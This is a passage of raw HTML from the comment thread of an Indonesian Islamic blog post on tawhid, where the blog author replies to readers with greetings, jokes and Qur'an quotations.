ALhamdulillah ya Allah, terima kasih Abah, Bang Mux, Bang Arbi, Bang Arie dan PUTRA LAUT SUMATERA TIMUR, alhamdulillah kebingungan sudah terjawab.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368546858073#c1338034272044195654' title='comment permalink'>
14 Mei, 2013 22:54
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1338034272044195654' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c403422025306328883'>
<a name='c403422025306328883'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-403422025306328883-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-403422025306328883'>
<p>
piraku kuli ngaku dunungan ateuh, Lur.. :14: :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584824722#c403422025306328883' title='comment permalink'>
15 Mei, 2013 09:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/403422025306328883' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6401078718248263078'>
<a name='c6401078718248263078'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6401078718248263078-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6401078718248263078'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Ikha .. silakhandh :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584872398#c6401078718248263078' title='comment permalink'>
15 Mei, 2013 09:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6401078718248263078' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2106063105561785848'>
<a name='c2106063105561785848'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2106063105561785848-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2106063105561785848'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, KelimaX :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584907737#c2106063105561785848' title='comment permalink'>
15 Mei, 2013 09:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2106063105561785848' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4565148207851564635'>
<a name='c4565148207851564635'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4565148207851564635-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4565148207851564635'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bro :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584929890#c4565148207851564635' title='comment permalink'>
15 Mei, 2013 09:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4565148207851564635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8182666226844323523'>
<a name='c8182666226844323523'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8182666226844323523-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8182666226844323523'>
<p>
:8: Brad
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584958800#c8182666226844323523' title='comment permalink'>
15 Mei, 2013 09:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8182666226844323523' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7874472084186630708'>
<a name='c7874472084186630708'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7874472084186630708-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7874472084186630708'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas.. Alhamdulillah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584987982#c7874472084186630708' title='comment permalink'>
15 Mei, 2013 09:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7874472084186630708' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c573254443192050975'>
<a name='c573254443192050975'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-573254443192050975-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-573254443192050975'>
<p>
Alhamdulillah.. bener itu, Mbak.. ngerti sayah :8: banget tuh tamsilnya.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368585087990#c573254443192050975' title='comment permalink'>
15 Mei, 2013 09:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/573254443192050975' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8337064151042937983'>
<a name='c8337064151042937983'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8337064151042937983-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8337064151042937983'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi.. bener banget, Bang! <br /><br />Urusan Allah ke hamba; ini sebagai perwujudan Rahmaan Rahiim-Nya sebagai Yang Maha Dibutuhkan ---&gt; memberi petunjuk<br /><br />&quot;Tuhan kami ialah (Tuhan) yang telah memberikan kepada tiap-tiap sesuatu bentuk kejadiannya, kemudian memberinya petunjuk. (Taa-Haa: 50)<br /><br />Urusan hamba pada Allah --&gt; mengharapkan petunjuk dan pertolongan Allah<br /><br />Sesungguhnya orang-orang yang beriman, orang-orang yang berhijrah dan berjihad di jalan Allah, mereka itu mengharapkan rahmat Allah, dan Allah Maha Pengampun lagi Maha Penyayang. (Al-Baqara: 218)<br /><br />Nah.. kontak itu mustahil terjadi tanpa adanya penyampai risalah pada manusia yang membuat manusia tahu cara kontak pada Tuhannya. Di sinilah kita tidak pernah bisa melupakan, apalagi melangkahi Nabi Muhammad Rasulullah Saw. untuk sampai ke Tuhan. <br /><br />&quot;Melompat&quot; langsung ke Tuhan, tanpa Rasulullah Saw. selain mustahil juga tak ber-adab. :D<br /><br />(Mereka Kami utus) selaku rasul-rasul pembawa berita gembira dan pemberi peringatan agar supaya tidak ada alasan bagi manusia membantah Allah sesudah diutusnya rasul-rasul itu. Dan adalah Allah Maha Perkasa lagi Maha Bijaksana. (An-Nisaa: 165) <br /><br />Oleh sebab itu, <br /><br />Dan taatilah Allah dan Rasul, supaya kamu diberi rahmat. (Aali Imraan: 132) <br /><br />InsyaAllah..aaamiiiiiiin :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368586369418#c8337064151042937983' title='comment permalink'>
15 Mei, 2013 09:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8337064151042937983' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2584529998156254173'>
<a name='c2584529998156254173'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2584529998156254173-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2584529998156254173'>
<p>
cara praktiknya all in one: tafakur hakiki :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589073938#c2584529998156254173' title='comment permalink'>
15 Mei, 2013 10:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2584529998156254173' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c161259927362824776'>
<a name='c161259927362824776'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-161259927362824776-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-161259927362824776'>
<p>
dibilangin gamau jempol.. bosen :14: <br />pengen ayu ting ting taooo! :9:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589147999#c161259927362824776' title='comment permalink'>
15 Mei, 2013 10:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/161259927362824776' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6394313081283695473'>
<a name='c6394313081283695473'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6394313081283695473-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6394313081283695473'>
<p>
Subhanallah wal hamdulillah, Brad..<br />insyaAllah.. {saya sendiri tdk mengerti knp saya menangis} &lt;-- inilah air mata yang jadi dinding dengan api neraka itu.. bukannya tangis dalam doa orang buta tauhid yang nangis karena inget kesusahan pas berdoa. &lt;-- kata Abah ini mah sama aja dengan menzikirkan kesusahan dan kesedihan..bukan berzikir pada Allah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589265756#c6394313081283695473' title='comment permalink'>
15 Mei, 2013 10:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6394313081283695473' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4373377796409893392'>
<a name='c4373377796409893392'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4373377796409893392-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4373377796409893392'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Bang Hambami :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589306374#c4373377796409893392' title='comment permalink'>
15 Mei, 2013 10:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4373377796409893392' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2365355484371443170'>
<a name='c2365355484371443170'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2365355484371443170-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2365355484371443170'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBro..ngintipnya musti pakai CCTV+alarm lain kali.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589345725#c2365355484371443170' title='comment permalink'>
15 Mei, 2013 10:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2365355484371443170' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2573392679698726013'>
<a name='c2573392679698726013'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2573392679698726013-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2573392679698726013'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, bener sekali..insyaAllah aamiin. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589378604#c2573392679698726013' title='comment permalink'>
15 Mei, 2013 10:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2573392679698726013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6272595692424904543'>
<a name='c6272595692424904543'></a>
